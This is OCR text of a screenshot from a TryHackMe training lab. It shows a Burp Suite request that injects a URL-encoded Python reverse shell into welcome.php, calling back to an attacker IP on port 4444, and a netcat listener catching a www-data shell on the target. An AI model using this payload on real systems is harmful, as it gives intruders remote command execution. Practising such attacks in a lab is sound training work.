 TryHackMe | Brute × ReadySetExploit - Brute × Welcome × Burp Suite Community Edition v2021.10.3 - Tempora
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × ...
Send Cancel < >
Request Response
Pretty Raw Hex \n
1 POST /welcome.php?c=
python3%20-c%20%27import%20os%2Cpty%2Csocket%3Bs%3D
socket.socket%28%29%3Bs.connect%28%28%2210.6.127.19
7%22%2C4444%29%29%3B%5Bos.dup2%28s.fileno%28%29%2Cf
%29for%20f%20in%280%2C1%2C2%29%5D%3Bpty.spawn%28%22
%2Fbin%2Fbash%22%29%27 HTTP/1.1
2 Host: 10.10.111.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://10.10.111.4
10 Connection: close
11 Referer: http://10.10.111.4/welcome.php?
12 Cookie: PHPSESSID=fjl8h93f4or5v9a03n3ak6gvim
13 Upgrade-Insecure-Requests: 1
14
15 log=Log
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/work × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.111.4] 60912
www-data@brute:/var/www/html$ whoami
whoami
www-data
www-data@brute:/var/www/html$ hostname
hostname
brute
www-data@brute:/var/www/html$